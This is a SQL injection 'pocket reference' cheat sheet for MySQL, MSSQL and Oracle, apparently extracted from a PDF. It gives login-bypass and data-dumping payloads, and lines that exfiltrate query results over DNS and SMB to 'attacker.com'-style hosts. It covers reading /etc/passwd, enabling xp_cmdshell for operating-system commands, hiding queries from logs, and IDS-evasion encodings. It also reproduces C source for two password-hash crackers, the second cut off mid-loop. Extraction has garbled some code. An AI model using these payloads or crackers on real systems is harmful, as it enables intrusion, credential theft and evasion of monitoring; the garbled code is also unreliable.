# **SQL Injection Pocket Reference**

- 1. [MySQL](#page-1-0)
	- a. [Default Databases](#page-1-1)
	- b. [Comment Out Query](#page-2-4)
	- c. [Testing Injection](#page-2-3)
		- i. [Strings](#page-2-2)
		- ii. [Numeric](#page-2-1)
		- iii. [In a login](#page-2-0)
	- d. [Testing Version](#page-3-2)
	- e. [MySQL-specific code](#page-3-1)
	- f. [Retrieving DB usernames/passwords](#page-3-0)
	- g. [Tables & Columns](#page-4-2)
		- i. [Finding out column #](#page-4-1)
		- ii. [Retrieving Tables](#page-4-0)
		- iii. [Retrieving Columns](#page-5-2)
		- iv. [PROCEDURE ANALYSE\(\)](#page-5-1)
		- v. [Find Tables from Column Name](#page-5-0)
		- vi. [Find Column From Table Name](#page-6-8)
	- h. [Avoiding the use of single/double quotations](#page-6-7)
	- i. [String concatenation](#page-6-6)
	- j. [Privileges](#page-6-5)
	- k. [FILE privilege](#page-6-4)
		- i. [MySQL 4/5](#page-6-3)
		- ii. [MySQL 5](#page-6-2)
	- l. [Out Of Band Channeling](#page-6-1)
		- i. [Timing](#page-6-0)
		- ii. [DNS \(requires FILE privilege\)](#page-7-4)
		- iii. [SMB \(requires FILE privilege\)](#page-7-3)
	- m. [Reading Files \(requires FILE privilege\)](#page-7-2)
	- n. [Writing Files \(requires FILE privilege\)](#page-7-1)
	- o. [Stacked Queries with PDO](#page-7-0)
	- p. [User Defined Functions](#page-8-3)
	- q. [Fuzzing and Obfuscation](#page-8-2)
		- i. [Allowed Intermediary Characters:](#page-8-1)
		- ii. [Allowed Intermediary Characters after AND/OR](#page-8-0)
	- r. [Operators](#page-9-4)
	- s. [Constants](#page-9-3)
	- t. [MySQL Functions\(\)](#page-9-2)
	- u. [MySQL Password Hashing \(Taken from MySQL website\)](#page-9-1)
	- v. [MySQL Password\(\) Cracker](#page-9-0)
	- w. [MySQL < 4.1 Password Cracker](#page-10-0)
- 2. [MSSQL](#page-11-1)
	- a. [Default Databases](#page-11-0)
	- b. [Comment Out Query](#page-12-4)
	- c. [Testing Version](#page-12-3)
	- d. [Retrieving user names/passwords](#page-12-2)
	- e. [Database Server Hostname](#page-12-1)
	- f. [Listing Databases](#page-12-0)
- g. [Tables & Columns](#page-13-2)
	- i. [Retrieving Tables](#page-13-1)
	- ii. [Retrieving Columns](#page-13-0)
	- iii. [Retrieving Multiple Tables/Columns at once](#page-14-2)
- h. [OPENROWSET Attacks](#page-14-1)
- i. [System Command Execution](#page-14-0)
- j. [SP\\_PASSWORD \(Hiding Query\)](#page-15-2)
- k. [Fuzzing and Obfuscation](#page-15-1)
	- i. [Encodings](#page-15-0)
- l. [MSSQL Password Hashing](#page-16-1)
- m. [MSSQL Password Cracker](#page-16-0)
- 3. [ORACLE](#page-23-11)
	- a. [Default Databases](#page-23-10)
	- b. [Comment Out Query](#page-23-9)
	- c. [Testing Version](#page-23-8)
	- d. [Retrieving Users/Passwords](#page-23-7)
	- e. [Retrieving Databases](#page-23-6)
		- i. [Current Database](#page-23-5)
		- ii. [User Databases](#page-23-4)
	- f. [Tables & Columns](#page-23-3)
		- i. [Retrieving Tables](#page-23-2)
		- ii. [Retrieving Columns](#page-23-1)
		- iii. [Finding Tables from Column Name](#page-23-0)
		- iv. [Finding Column From Table Name](#page-24-6)
	- g. [Fuzzing and Obfuscation](#page-24-5)
		- i. [Avoiding the use of single/double quotations](#page-24-4)
		- ii. [Unlike other RDBMS, Oracle allows us to reference table/column](#page-24-3) [names encoded.](#page-24-3)
	- h. [Out Of Band Channeling](#page-24-2)
		- i. [Time Delay](#page-24-1)
		- ii. [Heavy Query Time delays](#page-24-0)

# *Credits*

I would like to thank .mario, Reiners and everyone else who help me put this together. You can reach me at twitter.com/LightOS for any suggestions you may have or if there's something you think should be on here. Remember this is still a work in progress.

# <span id="page-1-0"></span>*MySQL*

### <span id="page-1-1"></span>**Default Databases**

- mysql (Privileged)
- information schema (Version >= 5)

### <span id="page-2-4"></span>Comment Out Query

- #
- $\bullet$  /\*
- $\bullet$  -- -
- $:  $800$$

**Example:** ' OR 1=1 -- -' ORDER BY id;

# <span id="page-2-3"></span>**Testing Injection**

- False
	- o The query is invalid (MySQL errors/missing content on website)
- True
	- o The query is valid (Content is displayed as usual)

<span id="page-2-2"></span>**Strings** 

- ' False
- $\bullet$  " True
- " False
- "" True

### <span id="page-2-1"></span>Numeric

- AND 0 False
- AND 1 True
- $2-1 1$
- $-3-2 1$

<span id="page-2-0"></span>In a login

- ' OR '1
- $\bullet$  ' OR 1 -- -
- $\bullet$   $'$  ='
- 'like'
- $\bullet$   $!=$  0-- -

*Example:* 

- SELECT \* FROM Users WHERE username = 'Mike' AND password = '**'='**'
- $" OR "" = "$
- "  $OR 1 = 1 ---$

```
Example: SELECT * FROM Users WHERE username = 'Mike' AND password
= 'anypassword' OR '' = ''
```
*Note:*

- *You can use as many apostrophes/quotations as you want as long as they pair up*
- *SELECT \* FROM Articles WHERE id = '121'''''''''''''' This is valid*
- *It's also possible to continue the statement after the chain of quotes: SELECT '1'''''''"" UNION SELECT 2 # 1 and 2*
- *Quotes escape quotes: SELECT '1''' # 1'*

### <span id="page-3-2"></span>**Testing Version**

- VERSION();
- @@VERSION;

*Example:* ' AND MID(VERSION(),1,1) = '5 *- True if MySQL version is 5*

### <span id="page-3-1"></span>**MySQL-specific code**

MySQL allows you to specify the version number after the exclamation mark. The syntax within the comment is only executed if the version is greater or equal to the specified version number.

*Example:* UNION SELECT /\*!50000 5,null;%00x%A0\*//\*!40000 4, null--  $,*//*/1300003$ , null--  $x*/$ , null-- - (UNION with 2) columns)

*Note:*

- *You can use comments in between the name and the parenthesis*
- *Example: VERSION/\*\*/()*
- *Output will contain -nt-log in case the DBMS runs on a Windows based machine*

### <span id="page-3-0"></span>**Retrieving DB usernames/passwords**

- Database.Table: mysql.user (Privileged)
- Columns: user, password
- Current User: user(), system user()

*Example:*

• UNION SELECT CONCAT(user, 0x3A, password) FROM mysql.user WHERE user = 'root'

### <span id="page-4-2"></span>**Tables & Columns**

#### <span id="page-4-1"></span>**Finding out column #**

- Order By:
	- o ORDER BY 1
	- o ORDER BY 2
	- o ORDER BY ...

*Note:*

*Keep incrementing the number until you get a False response.*

*Example:*

- 1' ORDER BY 1-- True
- 1' ORDER BY 2-- True
- 1' ORDER BY 3-- True
- 1' ORDER BY 4-- False (Only 3 Columns)
- $\bullet$  -1' UNION SELECT 1, 2, 3-- -
- Error Based:
	- **O** AND (SELECT  $*$  FROM SOME TABLE) = 1
	- o Operand should contain 3 column(s)

#### *Note:*

*This works if you know the table name you're after and error showing is enabled*

### <span id="page-4-0"></span>**Retrieving Tables**

• Union:

o UNION SELECT GROUP\_CONCAT(table\_name) FROM

- information schema.tables WHERE version=10;
- Blind:

```
o AND SELECT SUBSTR(table_name,1,1) FROM
  information_schema.tables > 'A'
```
• Error:

```
AND(SELECT COUNT(*) FROM (SELECT 1 UNION SELECT null UNION
SELECT !1) x GROUP BY CONCAT ((SELECT table name FROM
information schema.tables LIMIT 1), FLOOR(RAND(0)*2)))
```
*Note:*

- *version=9 for MySQL 4*
- *version=10 for MySQL 5*

# <span id="page-5-2"></span>**Retrieving Columns**

• Union:

```
o UNION SELECT GROUP_CONCAT(column_name) FROM
  information schema.columns WHERE table name =
  'tablename'
```
• Blind:

```
o AND SELECT SUBSTR(column_name,1,1) FROM
  information_schema.columns > 'A'
```
### Error:

```
AND(SELECT COUNT(*) FROM (SELECT 1 UNION SELECT null UNION
SELECT !1)x GROUP BY CONCAT((SELECT column_name FROM
information schema.columns LIMIT 1), FLOOR(RAND(0)*2)))
```
- **O** AND  $(1, 2, 3) = (SELECT * FROM SOME TABLE UNION SELECT)$ 
	- 1,2,3 LIMIT 1)-- *Fixed in MySQL 5.1*
- Procedure Analyse():
	- o Refer to PROCEDURE ANALYSE() below.

### *Note:*

*The GROUP\_CONCAT() function allows grouping of the tables/columns, instead of viewing them one at a time.*

### *Note:*

- *Output is limited to 1024 chars by default.*
- *All default database table names: ~900 chars*
- *All default database column names: ~6000 chars*

### <span id="page-5-1"></span>PROCEDURE ANALYSE()

- 1 PROCEDURE ANALYSE() *#get first column name*
- 1 LIMIT 1,1 PROCEDURE ANALYSE() *#get second column name*
- 1 LIMIT 2,1 PROCEDURE ANALYSE() *#get third column name*

### *Note:*

*It is necessary that the webapp will display the first selected column of the SQL query you are injecting to.*

# <span id="page-5-0"></span>**Find Tables from Column Name**

• SELECT table\_name FROM information\_schema.columns WHERE column\_name = 'username'; *- Finds the table names for any columns named username.*

• SELECT table\_name FROM information\_schema.columns WHERE column\_name LIKE '%user%'; *- Finds the table names for any columns that contain the word user.*

# <span id="page-6-8"></span>**Find Column From Table Name**

- SELECT column\_name FROM information\_schema.columns WHERE table  $name = 'Users';$
- SELECT column\_name FROM information\_schema.columns WHERE table\_name LIKE '%user%';

# <span id="page-6-7"></span>**Avoiding the use of single/double quotations**

- UNION SELECT CONCAT(username,0x3a,password) FROM Users WHERE username = **0x61646D696E**
- UNION SELECT CONCAT(username,0x3a,password) FROM Users WHERE username = **CHAR(97, 100, 109, 105, 110)**

### <span id="page-6-6"></span>String concatenation

- SELECT concat('a','a','a')
- SELECT'a' 'a' 'a'a
- SELECT/\*/'a'/\*/ 'd'/\*/ 'mi'/\*/ 'n'

# <span id="page-6-5"></span>**Privileges**

# <span id="page-6-4"></span>**FILE privilege**

<span id="page-6-3"></span>MySQL 4/5

- ' UNION SELECT file\_priv,null FROM mysql.user WHERE user = 'username
- ' AND MID((SELECT file\_priv FROM mysql.user WHERE user = 'username'), $1, 1$ ) = 'Y

# <span id="page-6-2"></span>MySQL 5

- ' UNION SELECT grantee,is\_grantable FROM information schema.user privileges WHERE privilege type = 'file' AND grantee like '%username%
- ' AND MID((SELECT is\_grantable FROM information schema.user privileges WHERE privilege type = 'file' AND grantee like '%username%'),1,1)='Y

# <span id="page-6-1"></span>**Out Of Band Channeling**

### <span id="page-6-0"></span>**Timing**

- BENCHMARK()
- SLEEP() (MySQL 5)
- IF(), (CASE()WHEN)
- $\bullet$  ' (IF(MID(version(),1,1) LIKE 5, BENCHMARK(100000, SHA1('test')),  $false)$ ) - '

# <span id="page-7-4"></span>**DNS (requires FILE privilege)**

• SELECT LOAD\_FILE(concat('\\\\foo.',(select  $MID(version(), 1, 1))$ , '.attacker.com\\'));

### <span id="page-7-3"></span>**SMB (requires FILE privilege)**

• ' OR 1=1 INTO OUTFILE '\\\\attacker\\SMBshare\\output.txt

# <span id="page-7-2"></span>**Reading Files (requires FILE privilege)**

- LOAD FILE()
- UNION SELECT LOAD FILE('/etc/passwd')-- -

### *Note:*

- *file must be located on the server host*
- *the basedirectory for load\_file() is the @@datadir*
- *the file must be readable by the MySQL user*
- *the file size must be less than max\_allowed\_packet*
- *UNION SELECT @@max\_allowed\_packet (default value is 1047552 Byte)*

### <span id="page-7-1"></span>**Writing Files (requires FILE privilege)**

- INTO OUTFILE/DUMPFILE
- AND 1=0 UNION SELECT 'code', null INTO OUTFILE '/tmp/file

*Note:*

- *you can't overwrite files with INTO OUTFILE*
- *INTO OUTFILE must be the last statement in the query*
- *there is no way to encode the pathname, so quotes are required*

### <span id="page-7-0"></span>**Stacked Queries with PDO**

Stacked queries are possible when PHP uses the PDO\_MYSQL driver to make a connection to the database.

*Example:*

• AND 1=0; INSERT INTO Users(username,password,priv) VALUES ('BobbyTables', 'kl20da\$\$','admin');

### <span id="page-8-3"></span>**User Defined Functions**

#### <span id="page-8-2"></span>**Fuzzing and Obfuscation**

#### <span id="page-8-1"></span>**Allowed Intermediary Characters:**

- 09
- 10
- 0A
- 0B
- 0C
- 0D
- A0

*Example:* '%0A%09UNION%0CSELECT%10NULL%23

- 28
- 29

*Example:* union(select(column)from(table))

### *Note:*

*URL Encoding your injection can sometimes be useful for IDS evasion.*

*%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31*

### <span id="page-8-0"></span>**Allowed Intermediary Characters after AND/OR**

- $2B$
- $\bullet$  2D
- $7F.$

*Example:* SELECT 1 FROM Test WHERE  $1=1$  AND-+-+-+-+ $\sim$  ((1))

 $$prefixes = array(" ", "+", "-", "~", "!", "@", " "");$ 

- 09
- $\bullet$  0A
- 0B
- 0D
- $\bullet$  0C
- $20$

*Example:* SELECT 1 FROM information\_schema%20%0C%20.%20%09tables;

### <span id="page-9-4"></span>**Operators**

```
\text{Soperators} = \text{array}("^n, "="", "!="", "%", "}/", "**", "%", "%"|\cdot|", "|\cdot|", "\lt", ">", "\gt>", "\lt\lt", "\gt=", "\lt=", "\lt\gt;", "\lt\lt\gt;", "AND",
"OR", "XOR", "DIV", "LIKE", "RLIKE", "SOUNDS LIKE", "REGEXP",
"IS", "NOT");
```
#### <span id="page-9-3"></span>**Constants**

- current user
- $\bullet$  null,  $\backslash N$
- <span id="page-9-6"></span>• true, false

### <span id="page-9-2"></span>**MySQL Functions()**

### <span id="page-9-1"></span>**MySQL Password Hashing (Taken from MySQL website)**

Prior to MySQL 4.1, password hashes computed by the **PASSWORD()** function are 16 bytes long. Such hashes look like this:

+-----------------------------+

| PASSWORD('mypass') |

+-----------------------------+

| 6f8c114b58f2ce9e |

+-----------------------------+

<span id="page-9-5"></span>As of MySQL 4.1, the **PASSWORD()** function has been modified to produce a longer 41-byte hash value:

+-----------------------------------------------------------------------+ | PASSWORD('mypass') | +-----------------------------------------------------------------------+ | \*6C8989366EAF75BB670AD8EA7A7FC1176A95CEF4 | +-----------------------------------------------------------------------+

### <span id="page-9-0"></span>**MySQL Password() Cracker**

Cain & Abel, JTR are capable of cracking MySQL 3.x-6.x passwords.

#### <span id="page-10-0"></span>**MySQL < 4.1 Password Cracker**

#### **<copypaste>**

This tool is a high-speed brute-force password cracker for MySQL hashed passwords. It can break an 8-character password containing any printable ASCII characters in a matter of hours on an ordinary PC.

```
/* This program is public domain. Share and enjoy.
*
* Example:
* $ gcc -O2 -fomit-frame-pointer MySQLfast.c -o MySQLfast
* $ MySQLfast 6294b50f67eda209
* Hash: 6294b50f67eda209
* Trying length 3
* Trying length 4
* Found pass: barf
*
* The MySQL password hash function could be strengthened considerably
* by:
* - making two passes over the password
* - using a bitwise rotate instead of a left shift
* - causing more arithmetic overflows
*/
#include <stdio.h>
typedef unsigned long u32;
/* Allowable characters in password; 33-126 is printable ascii */
#define MIN_CHAR 33
#define MAX_CHAR 126
/* Maximum length of password */
#define MAX_LEN 12
#define MASK 0x7fffffffL
int crack0(int stop, u32 targ1, u32 targ2, int *pass ary)
{
  int i, c;
  u32 d, e, sum, step, diff, div, xor1, xor2, state1, state2;
  u32 newstate1, newstate2, newstate3;
  u32 state1 ary[MAX_LEN-2], state2 ary[MAX_LEN-2];
  u32 xor ary[MAX LEN-3], step ary[MAX LEN-3];
  i = -1;sum = 7;
  state1 ary[0] = 1345345333L;\text{state2} \text{ary}[0] = 0x12345671L;while (1) {
    while (i < stop) {
      i++;
       pass_ary[i] = MIN_CHAR;
       step ary[i] = (state1 ary[i] \& 0x3f) + sum;x \circ r \cdot \bar{a} r y[i] = step \cdot \bar{a} r y[i] * MIN \cdot \bar{c} H AR + (state \cdot \bar{a} r y[i] \ll 8);sum^- += MN CHAR;
      state1 \text{ary}[i+1] = state1 \text{ary}[i] ^ xor \text{ary}[i];
      state2_{\texttt{ary}[i+1]} = state2_{\texttt{ary}[i]}+ ((state2_{ary[i]} \ll 8) ^ state1_ary[i+1]);
    \mathbf{I}state1 = state1 ary[i+1];
    state2 = \text{state2}\text{ary}[i+1];
    step = (\text{state1} \stackrel{-}{\&} 0x3f) + \text{sum};xor1 = step*MIN CHAR + (state1 << 8);
    \text{corr} = \text{corr} \cdot \text{corr}<br>\text{xxxx}<br>\text{corr} = \text{error} \cdot \text{error}for (c = MIN\_CHAR; c \le MAX\_CHAR; c++, xor1 += step) {
      newstate2 = state2 + (xor1 \land xor2);
      newstate1 = state1 ^ xor1;
      newstate3 = \text{(target - newstate2)} ^ \text{(newstate2} << 8);
       div = (newstate1 \& 0x3f) + sum + c;
       diff = ((newstate3 \land newstate1) - (newstate1 \ll 8)) & MASK;
       if (diff % div != 0) continue;
       d = diff / div;if (d < MIN CHAR || d > MAX CHAR) continue;
```

```
div = (newstate3 & 0x3f) + sum + c + d;
      diff = ((\text{targ1} \land \text{newstate3}) - (\text{newstate3} \ll 8)) & MASK;
       if (diff % div != 0) continue;
       e = diff / div;
      if (e < MIN CHAR || e > MAX CHAR) continue;
      pass ary[i+1] = c;pass<sub>ary[i+2]</sub> = d;pass<sup>-</sup>ary[i+3] = e;return 1;
    }
    while (i >= 0 && pass_ary[i] >= MAX_CHAR) {
      sum = MAX_{CHAR};i--;
    }
    if (i < 0) break;
    pass ary[i]++;
    xor_ary[i] += step_ary[i];
    \overline{\text{sum++}}:
    state1_ary[i+1] = state1_ary[i] ^ xor_ary[i];
    state2_{\texttt{array}[i+1]} = state2_{\texttt{array}[i]}+ ((\text{state2} \text{ ary}[i] \ll 8)<sup>^</sup> state1_ary[i+1]);
  }
 return 0;
}
void crack(char *hash)
{
 int i, len;
  u32 targ1, targ2, targ3;
  int pass[MAX_LEN];
  if ( sscanf(hash, "81x81x", 4x71, 4x72) != 2 ) {
   printf("Invalid password hash: %s\n", hash);
    return;
  \mathbf{r}printf("Hash: %08lx%08lx\n", targ1, targ2);
  targ3 = targ2 - targ1;
  targ3 = targ2 - ((targ3 << 8) ^t arg1);\text{targ3} = \text{targ2} - ((\text{targ3} << 8) \land \text{targ1});targ3 = targ2 - ((targ3 << 8) ^t arg1);for (len = 3; len \leq MAX LEN; len++) {
   printf("Trying length %d\n", len);
    if ( crack0(len-4, targ1, targ3, pass) ) {
      printf("Found pass: ");
      for (i = 0; i < len; i++)putchar(pass[i]);
      putchar('\\n');break;
   }
  }
  if (len > MAX_LEN)
   printf("Pass not found\n");
}
int main(int argc, char *argv[])
{
 int i;
 if (argc \leq 1)
   printf("usage: %s hash\n", argv[0]);
 for (i = 1; i < argc; i++)crack(argv[i]);
 return 0;
}
```
### **</copypaste>**

# <span id="page-11-1"></span>*MSSQL*

#### <span id="page-11-0"></span>**Default Databases**

• pubs

- model
- msdb
- tempdb
- northwind
- information schema (>= 2000)

### <span id="page-12-4"></span>**Comment Out Query**

- $\bullet$  /\*
- $-$

### <span id="page-12-3"></span>**Testing Version**

- @@VERSION
- VERSION()

### <span id="page-12-2"></span>**Retrieving user names/passwords**

- Database.Table:
	- o master..syslogins, master..sysprocesses
- Columns:
	- o name, loginameCurrent User: user, system\_user,
	- suser sname(), is srvrolemember('sysadmin')
- Database Credentials:
	- o SELECT user, password FROM master.dbo.sysxlogins

### *Example:*

- SELECT loginame FROM master..sysprocesses WHERE spid=@@SPID; *-- Returns current user*
- SELECT (CASE WHEN (IS\_SRVROLEMEMBER('sysadmin')=1) THEN '1' ELSE '0' END);*-- Is Admin?*

### <span id="page-12-1"></span>**Database Server Hostname**

- @@servername
- SERVERPROPERTY()

### *Example:*

```
SELECT SERVERPROPERTY('productversion'),
SERVERPROPERTY('productlevel'), SERVERPROPERTY('edition') -- 
Only available >= SQL Server 2005
```
# <span id="page-12-0"></span>**Listing Databases**

- Table: master..sysdatabases
- Column: name
- Function: DB NAME(i)

### *Example:*

- SELECT name FROM master..sysdatabases;
- SELECT DB NAME(5);

We can retrieve the tables/columns from two different databases, information\_schema.tables, information\_schema.columns or from master..sysobjects, masters..syscolumns.

### <span id="page-13-2"></span>**Tables & Columns**

### <span id="page-13-1"></span>**Retrieving Tables**

- Union:
	- o UNION SELECT name FROM master..sysobjects WHERE  $xtype='U' --$
- Blind:

o AND SELECT SUBSTR(table\_name,1,1) FROM information schema.tables  $> 'A'$ 

- Error Based:
	- $0$  AND  $1 =$  (SELECT TOP 1 table name FROM information\_schema.tables)
	- o  $AND 1 = (SELECT TOP 1 table name FROM)$ information\_schema.tables WHERE table\_name NOT IN(SELECT TOP 1 table\_name FROM information\_schema.tables))

### *Note:*

*Xtype = 'U' is for User-defined tables. You can use 'V' for views.*

### <span id="page-13-0"></span>**Retrieving Columns**

• Union:

o UNION SELECT name FROM master..syscolumns WHERE id = (SELECT id FROM master..syscolumns WHERE name = 'tablename')

• Blind:

o AND SELECT SUBSTR(column\_name,1,1) FROM information\_schema.columns > 'A'

- Error Based:
	- $0$  AND  $1 =$  (SELECT TOP 1 column name FROM information schema.columns)
	- o AND 1 = (SELECT TOP 1 column\_name FROM information\_schema.columns WHERE column\_name NOT IN(SELECT TOP 1 column\_name FROM information\_schema.columns))

#### <span id="page-14-2"></span>**Retrieving Multiple Tables/Columns at once**

The following 3 queries will create a temporary table/column and insert all the user-defined tables into it, it will then dump the table content and finish by deleting the table.

- Create Temp Table/Column and Insert Data:
	- o AND 1=0; BEGIN DECLARE @xy varchar(8000) SET @xy=':' SELECT @xy=@xy+' '+name FROM sysobjects WHERE xtype='U' AND name>@xy SELECT @xy AS xy INTO TMP\_DB END;
- Dump Content: o AND 1=(SELECT TOP 1 SUBSTRING(xy,1,353) FROM TMP\_DB);
- Delete Table:
	- o AND 1=0; DROP TABLE TMP\_DB;

### *Note:*

*You can encode your query in hex to "obfuscate" your attack.*

*' and 1=0; DECLARE @S VARCHAR(4000) SET @S=CAST(0x44524f50205441424c4520544d505f44423b AS VARCHAR(4000)); EXEC (@S);--sp\_password*

# <span id="page-14-1"></span>**OPENROWSET Attacks**

SELECT \* FROM OPENROWSET ('SQLOLEDB', '127.0.0.1';'sa';'p4ssw0rd', 'SET FMTONLY OFF execute master..xp\_cmdshell "dir"')

# <span id="page-14-0"></span>**System Command Execution**

Include an extended stored procedure named xp\_cmdshell that can be used to execute operating system commands.

EXEC master.dbo.xp\_cmdshell 'cmd'

Prior to MSSQL 2005, xp\_cmdshell is disabled by default, but can easily be activated with the following queries:

EXEC sp configure 'show advanced options', 1 EXEC sp\_configure reconfigure EXEC sp\_configure 'xp cmdshell', 1 EXEC sp\_configure reconfigure

Alternatively, you can create your own procedure to achieve the same results

DECLARE @execmd INT

EXEC SP\_OACREATE 'wscript.shell', @execmd OUTPUT

EXECSP OAMETHOD @execmd, 'run', null, '%systemroot %\system32\cmd.exe /c'

If the SQL version is higher than 2000, you will have to run additional queries in order the execute the previous command.

EXEC sp\_configure 'show advanced options', 1 EXEC sp\_configure reconfigure EXEC sp\_configure 'OLE Automation Procedures', 1 EXEC sp\_configure reconfigure

### <span id="page-15-2"></span>**SP\_PASSWORD (Hiding Query)**

Appending  $sp$  password to the end of the query will hide it from T-SQL logs as a security measure.

#### *Example:* ' and 1=1--sp\_password

-- 'sp password' was found in the text of this event.

-- The text has been replaced with this comment for security reasons.

#### <span id="page-15-1"></span>**Fuzzing and Obfuscation**

<span id="page-15-0"></span>Encodings

```
Hex
```
o *' and 1=0; DECLARE @S VARCHAR(4000) SET @S=CAST(0x53454c4543542031 AS VARCHAR(4000)); EXEC (@S);--sp\_password*

#### Unicode

o *%u0053%u0045%u004c %u0045%u0043%u0054%u0020%u0031%u0020%u0046%u0052%u004f %u004d%u0020%u0064%u0075%u0061%u006c*

#### URL Encoded

o *%53%45%4c%45%43%54%20%31%20%46%52%4f%4d%20%64%75%61%6c*

#### HTML Entities

O  $&465;&478;&468;&432;&483;&469;&476;&469;&460;&467;&484;&432$ ;6#49;6#32;6#46;6#82;6#79;6#77;6#32;6#100;6#117;6#97;6 *#108; = 1 (&# has to be URL Encoded)*

o *%26%2365%3B%26%2378%3B%26%2368%3B%26%2332%3B %26%2383%3B%26%2369%3B%26%2376%3B%26%2369%3B %26%2367%3B%26%2384%3B%26%2332%3B%26%2349%3B %26%2332%3B%26%2346%3B%26%2382%3B%26%2379%3B %26%2377%3B%26%2332%3B%26%23100%3B%26%23117%3B %26%2397%3B%26%23108%3B%26%2332%3B%26%2361%3B %26%2332%3B%26%2349%3B*

### <span id="page-16-1"></span>**MSSQL Password Hashing**

Passwords begin with 0x0100, the first for bytes following the 0x are a constant; the next eight bytes are the hash salt and the remaining 80 bytes are two hashes, the first 40 bytes are a case-sensitive hash of the password, while the second 40 bytes are the uppercased version.

### *Example:*

0x0100236A261CE12AB57BA22A7F44CE3B780E52098378B65852892EEE9 ... 1C0784B911D76BF4EB124550ACABDFD1457

#### <span id="page-16-0"></span>**MSSQL Password Cracker**

/////////////////////////////////////////////////////////////////////////////////



```
#include <stdio.h>
#include <windows.h>
#include <wincrypt.h>
FILE *fd=NULL;
char *lerr = "\nLength Error!\n";
int wd=0;
int OpenPasswordFile(char *pwdfile);
int CrackPassword(char *hash);
int main(int argc, char *argv[])
{
              int err = 0;
        if(argc !=3)
                  \left\{ \right.printf("\n\n*** SQLCrack *** \n\n");
                             printf("C:\\>%s hash passwd-file\n\n",argv[0]);
                             printf("David Litchfield (david@ngssoftware.com)\n");
                             printf("24th June 2002\n");
                            return 0;
                 }
        err = OpenPasswordFile(argv[2]);
        if(err !=0)
         \left\{ \right.return printf("\nThere was an error opening the password file s\sin", \arg(2));
          }
        err = CrackPassword(argv[1]);
        fclose(fd);
       printf("\n\n%d",wd);
       return 0;
}
int OpenPasswordFile(char *pwdfile)
{
        fd = fopen(pwdfile, "r");if(fd)
```

```
return 0;
       else
                 return 1;
}
int CrackPassword(char *hash)
{
        char phash[100]="";
        char pheader[8]="";
        char pkey[12]="";
        char pnorm[44]="";
        char pucase[44]="";
        char pucfirst[8]="";
        char wttff[44] = " ";
        char uwttf[100]="";
        char *wp=NULL;
        char *ptr=NULL;
        int cnt = 0;int count = 0;
        unsigned int key=0;
        unsigned int t=0;
        unsigned int address = 0;
        unsigned char cmp=0;
        unsigned char x=0;
       HCRYPTPROV hProv=0;
       HCRYPTHASH hHash;
DWORD hl=100;
unsigned char szhash[100]="";
int len=0;
if(strlen(hash) !=94)
          \left\{ \right.return printf("\nThe password hash is too short!\n");
          }
if(hash[0] = = 0x30 && (hash[1] = 'x' || hash[1] = 'x'))
```

```
{
       hash = hash + 2;
       strncpy(pheader, hash, 4);
       printf("\nHeader\t\t: %s",pheader);
       if(strlen(pheader)!=4)
                return printf("%s",lerr);
       hash = hash + 4;strncpy(pkey, hash, 8);
       printf("\nRand key\t: %s",pkey);
       if(strlen(pkey)!=8)
                return printf("%s",lerr);
       hash = hash + 8;strncpy(pnorm, hash, 40);
       printf("\nNormal\t\t: %s",pnorm);
       if(strlen(pnorm)!=40)
                return printf("%s",lerr);
       hash = hash + 40;strncpy(pucase, hash, 40);
       printf("\nUpper Case\t: %s",pucase);
       if(strlen(pucase)!=40)
                 return printf("%s",lerr);
       strncpy(pucfirst,pucase,2);
       sscanf(pucfirst,"%x", &cmp);
```

```
else
```
}

{ return printf("The password hash has an invalid format! $\n\cdot$ "); }

```
printf("\ln \max Trying...\ln");
if(!CryptAcquireContextW(&hProv, NULL, NULL, PROV RSA FULL ,0))
```

```
{
```

```
if(GetLastError()==NTE_BAD_KEYSET)
```

```
{
```
// KeySet does not exist. So create a new keyset

if(!CryptAcquireContext(&hProv,

NULL,

```
 NULL,
```
PROV\_RSA\_FULL,

```
 CRYPT_NEWKEYSET ))
```
 $\{$ 

}

printf("FAILLLLLLL!!!");

return FALSE;

```
 }
             }
while(1)
